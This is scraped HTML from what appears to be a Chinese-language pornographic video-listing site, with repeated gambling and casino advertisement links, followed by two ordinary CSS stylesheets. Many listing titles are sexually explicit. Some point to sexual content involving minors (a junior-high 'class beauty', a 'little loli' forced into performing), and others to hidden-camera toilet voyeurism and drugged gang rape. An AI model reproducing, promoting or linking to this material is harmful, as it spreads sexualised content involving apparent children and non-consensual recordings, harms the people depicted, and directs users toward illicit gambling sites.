class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/ia/256054.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/de71de2754de59390061c598d819e231.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">一群小年轻鸡头又带来一个新妹子</p></div></a></div><div class="vod-list"><a href="/ia/256049.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/06e71a0bd171b62b0b047793cd9663c8.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">一群小年轻集体淫乱混战</p></div></a></div><div class="vod-list"><a href="/ia/256038.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/9b6c376b0f23b29d0de2b586c85409b9.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">一龙三凤小哥大战3个风骚大姐揉奶玩逼口交大鸡巴床上轮草3女浪叫不断</p></div></a></div><div class="vod-list"><a href="/ia/256027.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/a9b90b4aa0ee8ef2e38d7f434cbfdbe6.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">一屌寻欢约操酒吧领舞丰骚美女小姐姐</p></div></a></div><div class="vod-list"><a href="/ia/256021.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/9c125f6904c8052fa427c87782e3fea1.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">一龙二凤激情双飞后入撞击妹子爽的很开心换个妹子骑乘位猛怼骚逼捂着嘴冲刺</p></div></a></div><div class="vod-list"><a href="/ia/256018.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/15cd84aa9e0431587225b5f627d20238.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">一屌探花正是最骚最会玩的年龄在大哥胯间舔弄大鸡巴</p></div></a></div><div class="vod-list"><a href="/ia/255944.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/105a1c89abe11bc6ac377895a6d21225.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">猎物-妻子的朋友</p></div></a></div><div class="vod-list"><a href="/ia/255771.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251117-1/f67ed8a3ee76193b5eefd3bed6ade9a3.jpg" class="vod-pic"><span class="vod-date">2025-11-17</span></div><p class="vod-name">阳光下做爱高潮</p></div></a></div><div class="vod-list"><a href="/ia/255702.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251117-1/3bfc252c0a972b646e55e7c0a544a760.jpg" class="vod-pic"><span class="vod-date">2025-11-17</span></div><p class="vod-name">夜夜换新娘约操巨乳良家骚女</p></div></a></div><div class="vod-list"><a href="/ia/255679.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251117-1/2f56d9ac074d80016091114038df6421.jpg" class="vod-pic"><span class="vod-date">2025-11-17</span></div><p class="vod-name">夜色精品探花名缓圈极品少妇</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">最近更新</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80437996.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17824139.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.f64138437.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/ia/250161.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v2.155sl251030p.top/upload/vod/20251030-1/17f4001c1eddd2e564b4c2b61087e8b6.jpg" class="vod-pic"><span class="vod-date">2025-10-30</span></div><p class="vod-name">德国夫妇乱搞俄罗斯姑娘</p></div></a></div><div class="vod-list"><a href="/ia/225311.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://s.lebsltu2025627.com/upload/vod/20250704-1/06e1d6d0d806b5d5fa31c3d85aae68f7.jpg" class="vod-pic"><span class="vod-date">2025-07-04</span></div><p class="vod-name">茶餐厅公共女厕正面全景极品偸拍多位小姐姐方便亮点多多阴毛一小撮</p></div></a></div><div class="vod-list"><a href="/ia/209906.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231220-1/2f8ff7df5fd8249ce18534fe56f474f4.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">魔鬼身材性瘾女孩与男友的那些疯狂羞羞事</p></div></a></div><div class="vod-list"><a href="/ia/204514.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/5619308943ac46cf6fd5fb570bf130cc.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">太子探花极品高颜值鸭舌帽妹子</p></div></a></div><div class="vod-list"><a href="/ia/203047.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-7/8dfefcadad060321627ecae1370015bb.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">家政妇的居家性服务</p></div></a></div><div class="vod-list"><a href="/ia/161687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/690233f7b49c9304c3b11a3eb81d0448.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">超S痴女上司淫乱指导1</p></div></a></div><div class="vod-list"><a href="/ia/158979.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20230915-1/48729027c659989bb448d02e4349e689.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">好好记录男友温柔的做爱，享受放飞自我</p></div></a></div><div class="vod-list"><a href="/ia/158177.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/14ed1115986d8753a601c2ba62a6a741.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">痴女的拘束自慰1</p></div></a></div><div class="vod-list"><a href="/ia/155694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231009-2/65f9a86fe65b10154577480da2ed1fa9.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">BangBrosClips - Casca Akashova</p></div></a></div><div class="vod-list"><a href="/ia/155412.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg1.com:3519/upload/vod/20231025-34/e25648840b1f8ab1a517000ef41940ea.jpg" class="vod-pic"><span class="vod-date">2024-09-15</span></div><p class="vod-name">黑丝性感女仆脱衣等你后入1</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热播推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80437996.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17824139.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.f64138437.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/ia/256033.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/31134fff7906244c96f5f6d824b7db63.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">一对一</p></div></a></div><div class="vod-list"><a href="/ia/256018.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/15cd84aa9e0431587225b5f627d20238.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">一屌探花正是最骚最会玩的年龄在大哥胯间舔弄大鸡巴</p></div></a></div><div class="vod-list"><a href="/ia/255679.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251117-1/2f56d9ac074d80016091114038df6421.jpg" class="vod-pic"><span class="vod-date">2025-11-17</span></div><p class="vod-name">夜色精品探花名缓圈极品少妇</p></div></a></div><div class="vod-list"><a href="/ia/255587.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251117-1/734731c5aff501241d7fae4c9f4e8a9d.jpg" class="vod-pic"><span class="vod-date">2025-11-17</span></div><p class="vod-name">寻花偷拍-大屌魔人高价約了个白皙小姐姐啪啪各种姿势操的骚货欲仙欲死</p></div></a></div><div class="vod-list"><a href="/ia/255561.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251117-1/1e3f9e5c0d018eb95cb5e14932612862.jpg" class="vod-pic"><span class="vod-date">2025-11-17</span></div><p class="vod-name">寻花偷拍大屌魔人高价約了个马尾贫乳女大生</p></div></a></div><div class="vod-list"><a href="/ia/255318.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251116-1/f2fff4eb6cf72097702af140873df15d.jpg" class="vod-pic"><span class="vod-date">2025-11-16</span></div><p class="vod-name">寻花偷拍-大屌魔人高价约操苗窕大奶冷酷妹子</p></div></a></div><div class="vod-list"><a href="/ia/255163.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251115-1/67208ffc18011aab0a5c0058fabf351f.jpg" class="vod-pic"><span class="vod-date">2025-11-15</span></div><p class="vod-name">学生学生新人下海白嫩二刺猿美少女</p></div></a></div><div class="vod-list"><a href="/ia/255034.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251115-1/bc5dd5840cb4fa12157cfeaf389b45de.jpg" class="vod-pic"><span class="vod-date">2025-11-15</span></div><p class="vod-name">新鲜小萝莉可爱可爱啦被迫下海黄播赚生活费</p></div></a></div><div class="vod-list"><a href="/ia/254995.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251115-1/7a0c61909a0769a898451bce273c9828.jpg" class="vod-pic"><span class="vod-date">2025-11-15</span></div><p class="vod-name">新小女神被干恋爱体验馆无套干高潮爆浆-2</p></div></a></div><div class="vod-list"><a href="/ia/254951.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251115-1/60d259a5065b2c1cbe643c5909ba254e.jpg" class="vod-pic"><span class="vod-date">2025-11-15</span></div><p class="vod-name">新人主播元气少女大尺度福利镜头前被男友扇脸要嘴巴张大点</p></div></a></div></div></div></div><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">站长推荐</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://img.mresou.com/img/w_20241010_s.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://mm630213am.sakuraxj.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80437996.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17824139.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.f64138437.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.835images86.com:6699/images/640-350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://ok.5378978.cc:5377/88.html?shareName=5378576.cc" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://images.537images49.com:6699/images/640x350.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="/ia/254241.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/3746fe2dbafba43083bef80aa514419f.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">轮奸强暴映像 哥罗芳与电击枪昏睡、春药半狂乱！松坂亚美 松坂つぐみ EMBZ_307</p></div></a></div><div class="vod-list"><a href="/ia/254258.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/1b5ec1033787d193503367eeb2034ff2.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">脸部专业 Atsushi Nonoura [+20 分钟，附带仅在 MGS 提供的额外镜头] 野野浦暖 ABF_160</p></div></a></div><div class="vod-list"><a href="/ia/254274.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/e2dc30e92c204bae9544b33883f9b5fc.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">束缚 安野由美 DDOB_137</p></div></a></div><div class="vod-list"><a href="/ia/254244.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/5e6b0d34609c09a41682a4ecf19ffc51.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">色情三姐妹 七海蒂娜,长瀬麻美,鳳みゆ ATID_606</p></div></a></div><div class="vod-list"><a href="/ia/254227.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/a866bf78a0cf7e79aba649344e8502af.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">连我婆婆都感觉自己怀孕了。 白木优子 ALDN_362</p></div></a></div><div class="vod-list"><a href="/ia/254121.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/b6feb18d0b27e05708d2dd6410228a9d.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">秘密隐藏录影泄漏！ ！ 中年父亲偷拍中老年人激烈性交4 未知演员 DIPO_133_流出</p></div></a></div><div class="vod-list"><a href="/ia/254118.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/85fda1231cfb1056e31d753f3b420770.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">脑部恐慌 播种喉咙阴部 放荡精液 饮酒 美丽的变装者 Yuri Hifumi 一二三ゆぅり AVSA_335</p></div></a></div><div class="vod-list"><a href="/ia/254112.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/24f20f3636b66c9a131372bed28e4157.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">马上就让她高潮的新体操部员，喜欢唾液交织的浓厚接吻和精液吞吐！五十岚清华 五十岚清华 AKDL_296</p></div></a></div><div class="vod-list"><a href="/ia/254197.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/c77599cbaf8f66de148db13ed7a5f9a7.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">如果两人约会…那将是充满爱的一天。穿双人装出门，洗澡，接吻，24小时过夜 流川莉央,尾崎えりか BOKO_007</p></div></a></div><div class="vod-list"><a href="/ia/254188.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://v.sl251107.top/upload/vod/20251118-1/06379e4a79e2b8efa1ba80eddd7babf9.jpg" class="vod-pic"><span class="vod-date">2025-11-18</span></div><p class="vod-name">你婆婆比我老婆好多了… 御子柴美花 ALDN_363</p></div></a></div></div></div></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@xfsy6899<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.woxpx.com/template/quan/static/css/common.css
body_size: 767
content:
/*----------------------------------------------------------------------------------------------------------------*/
/* M1938.COM */
/* M1938网站模板工作室*/
/*---模板程序代码仅供用于研究测试学习用途，严禁商业用途,
使用并请遵循国家法律法规之规定使用,违者导致的侵权、违法等后果需自行承担相关法律责任--------------------*/
body,
html {
    padding:0;
    margin:0;
    overflow-x: hidden;
	height: 100%;
}
*{
	padding: 0;
	margin: 0;
}
*,
::after,
::before {
	box-sizing: border-box;
}

body {
    font-family: "Helvetica Neue", helvetica, arial, sans-serif;
    line-height: 1;
    color: #333;
    background-color: #fafafa;
}

a{
    text-decoration: none;
	padding:0;
	margin:0;
}
ul,li,dl{
    list-style: none;
}
img{border: none;}

.container {
	
    margin-right: auto;
    margin-left: auto;
}

@media(min-width:576px) {
	.container {
		max-width: 540px
	}
}

@media(min-width:768px) {
	.container {
		max-width: 720px
	}
}

@media(min-width:992px) {
	.container {
		max-width: 960px
	}
}

@media(min-width:1200px) {
	.container {
		max-width: 1140px
	}
}

.flex-row {
	display: flex;
	flex-direction: row;
}

.flex-column {
	display: flex;
	flex-direction: column;
}
.flex-wrap{
	flex-wrap: wrap;
}
.flex-start {
	justify-content: flex-start;
}

.align-center {
	align-items: center;
}

.justify-between {
	justify-content: space-between;
}

.justify-center {
	justify-content: left;
}
.text-center{
	text-align: center;
}

--- FILE ---
content_type: text/css
request_url: http://www.woxpx.com/template/quan/static/css/index.css
body_size: 2963
content:
/*----------------------------------------------------------------------------------------------------------------*/
/* M1938.COM */
/* M1938网站模板工作室*/
/*---模板程序代码仅供用于研究测试学习用途，严禁商业用途,
使用并请遵循国家法律法规之规定使用,违者导致的侵权、违法等后果需自行承担相关法律责任--------------------*/
.fixed-top {
	position: fixed;
	top: 0;
	z-index: 9002;
	width: 100%;
	background: #ffffff;
}

.fixed-bottom {
	position: fixed;
	bottom: 0;
	z-index: 9002;
	width: 100%;
	background: #ffffff;
}

.fixed-nav-box {
	width: 100%;
	display: flex;
	flex-direction: row;
	justify-content: space-evenly;
}

.box-slide {
	height: 80px;
	width: 100%;
}

.boxlist-img {
	height: 80px;
	width: 100%;
	display: block;

}

#delete-top-float {
	position: absolute;
	z-index: 9200;
	bottom: 0;
	right: 0px;
}

#delete-bottom-float {
	position: absolute;
	z-index: 9200;
	top: 0;
	right: 0px;
}

.zhanwei {
	height: 80px;
}

.header {
	background-color: #000;
	height: 50px;
	padding-left: 10px;
	padding-right: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}

.header-left {
	width: 45%;
	justify-content: flex-start;
}

.header-right {
	width: 70%;
	justify-content: flex-end;
}

.logo {
	font-size: 25px;
	font-weight: 700;
	/*! width: 120px; */
	height: 40px;
	margin-right: 20px;
	background: linear-gradient(to right, red, #ff0, #ff7fac, #0f0);
	background-size: 200% 200%;
	animation: gradient-animation 10s ease infinite;
	background-clip: text;
	-webkit-background-clip: text;
	color: transparent;
	line-height: 40px;
}

@keyframes gradient-animation {
	0% {
		background-position: 0% 50%;
	}

	50% {
		background-position: 100% 50%;
	}

	100% {
		background-position: 0% 50%;
	}
}

.top-text-link {
	font-size: .8125rem;
	background-color: #ff7fac;
	color: #fff;
	padding: 8px 15px;
	border-radius: 6px;
	margin-right: 10px;
}

.text-bts-title {
	margin: 1px 0px 5px 0px;
	font-size: 16px;
	font-weight: 700;
	color: #fff;
	padding: 5px;
	background-color: #ff7fac;
}

.text-bts {
	width: 8.32%;
}

.text-bts-item {
	background-color: red;
	color: #fff;
	margin: 1px;
	border-radius: 6px;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 5px 0;
}

.banners-link,
.banners-img-item {
	width: 100%;
}

.banners-img-item>div {
	width: 100%;
	height: 100%;
}

.notice {
	background-color: #ff7fac;
	margin-top: 2px;
	font-size: 16px;
	color: #fff;
	width: 100%;
	height: 35px;
	line-height: 35px;
	;
}


.web-nav {
	display: flex;
	flex-direction: row;
	justify-content: start;
	align-items: center;
	font-size: 12px;
	padding: 5px 10px;
	line-height: 25px;
	background-color: #fff;
	border-bottom: 1px solid #ff7fac;
}

.web-nav-type {
	width: 75px;
	color: #fff;
	padding: 5px;
	font-weight: bold;
	background-color: #ff7fac;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	border-radius: 6px;
}

/* .web-nav-type:after {
	content: "";
	position: absolute;
	z-index: 1;
	margin: 10px 18px 0;
	width: 1px;
	height: 16px;
	background: #1b80ec;
	
} */
.nav-tpye {
	color: #fff;
}

.web-nav-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: center;
	justify-content: space-evenly;
	width: 100%;
}

.nav-child {
	color: #666 !important;
}

.web-nav-child {
	color: #666;
	text-align: center;
	padding: 5px ​10px;
	flex-grow: 1;
	width: 12.5%;
	padding-top: 2px;
	padding-bottom: 2px;
	font-weight: bold;

}

.search-div {
	background: #fff;
	width: 100%;
	padding: 5px;
}

.input-div {
	width: 100%;
	margin-left: 20px;
}

.search-input {
	width: 80%;
	height: 30px;
	padding: 5px;
	color: #000;
	background-color: #e4e4e4;
	opacity: 0.9;
	border-radius: 6px 0px 0px 6px;
	border: none;

}

.search-input-placeholder {
	color: #777;
	font-size: 12px;
}

.search-btn {
	color: #fff;
	height: 30px;
	padding: 5px;
	border-radius: 0px 6px 6px 0px;
	background: #ff7fac;
	border-left: none;
	width: 30px;
	text-align: center;
	border: none;
}

.search-btn>img {
	width: 20px;
	height: 20px;
}

/* app start */

.app-title {
	width: 100%;
	height: 20px;
	text-align: center;
}

.app-title-text {
	color: #c21c19;
	font-size: 12px;
	font-weight: 700;
}

.app-list {

	display: flex;
	flex-direction: row;
	flex-wrap: wrap;

}

.app-background {
	background-color: #fff;
	padding-top: 10px;
	padding-bottom: 10px;
}

.app-item {

	padding: 5px;
	align-items: center;
	justify-content: center;

}

.app-img {
	width: 60px;
	height: 60px;
	border-radius: 20%;

}

.app-name {
    color: #f35626;
    font-size: 13px;
    overflow: hidden;
    white-space: nowrap;
    text-align: center;
    padding: 2px 0px;
}

.app-desc {
	color: #999;
	font-size: 14px;
	font-weight: normal;
}

.app-down {
	font-size: 12px;
	color: #FFFFFF;
}

.app-button {
	width: 60px;
	height: 20px;
	border: 2px solid #4e11df;
	border-radius: 7px;
	color: white;
	background-color: #ff4ba1;
	display: flex;
	flex-direction: row;
	justify-content: center;
	align-items: center;
	margin:auto;
	box-shadow: rgb(5 24 74 / 37%) 0px 2px 6px 0px;
	background-image: linear-gradient(125deg, #ff4ba1, orange, #8476ee, #00ff00);
	background-size: 400%;
	animation: bganimation 20s infinite;
}

@keyframes bganimation {
	0% {
		background-position: 0% 50%;
	}

	50% {
		background-position: 100% 50%;
	}

	100% {
		background-position: 0% 50%;
	}
}

.app-button-text {
	color: #ffffff;
	font-size: 12px;
}

/* app end  */

/* liebiao */
.web-list {
	margin-top: 10px;
	background: #fff;
}

.web-list-title {
	padding: 10px;
	border-radius: 5px;
	margin-top: 5px;
	background-image: linear-gradient(90deg, #ff7fac 0, #f9b034 100%);
}

.list-title-text {
	color: #fff;
	font-size: 17px;
	font-weight: 700;
	padding-left: 5px;
}

.list-title-more {
	padding-left: 8px;
}

.web-list-box {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
}

